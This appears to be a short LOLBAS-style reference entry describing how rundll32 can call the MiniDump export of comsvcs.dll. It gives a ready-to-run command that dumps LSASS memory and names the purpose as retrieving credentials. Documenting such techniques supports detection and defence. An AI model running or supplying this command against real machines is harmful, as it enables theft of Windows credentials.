 Dump
Calls the MiniDump exported function of comsvcs.dll, which in turns calls MiniDumpWriteDump.
rundll32 C:\windows\system32\comsvcs.dll MiniDump [LSASS_PID] dump.bin full
Use case: Dump Lsass.exe process memory to retrieve credentials.